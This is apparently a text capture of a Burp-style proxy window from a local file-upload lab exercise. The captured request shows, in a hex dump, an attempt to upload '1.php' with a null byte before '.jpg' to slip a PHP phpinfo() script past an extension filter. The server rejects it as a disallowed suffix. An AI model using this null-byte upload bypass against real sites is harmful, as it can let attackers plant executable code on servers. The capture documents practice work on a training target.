 http://127.0.0.1/sc/00jieduan/upload7.php 的 POST 请求
前 下一步(Next) 操作(Action)
编辑后请求
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
000001b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 --------------19
000001c0 33 30 38 32 35 38 32 30 37 35 32 30 0d 0a 43 6f 308258207520 Co
000001d0 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 31 ntent-Length: 41
000001e0 39 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 9 -----------
000001f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000200 2d 2d 31 39 33 30 38 32 35 38 32 30 37 35 32 30 --19308258207520
00000210 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000220 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000230 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
00000240 69 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 00 2e ilename="1.php.
00000250 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 jpg" Content-Ty
00000260 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
00000270 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
00000280 3c 3f 70 68 70 0d 0a 70 68 70 69 6e 66 6f 28 29 <?php phpinfo()
00000290 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ; ?> ---------
000002a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002b0 2d 2d 2d 2d 31 39 33 30 38 32 35 38 32 30 37 35 ----193082582075
000002c0 32 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 20 Content-Disp
000002d0 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
000002e0 74 61 3b 20 6e 61 6d 65 3d 22 6a 69 65 64 75 61 ta; name="jiedua
000002f0 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d n" --------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 31 39 33 30 38 32 35 38 32 30 37 -----19308258207
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
不允许的后缀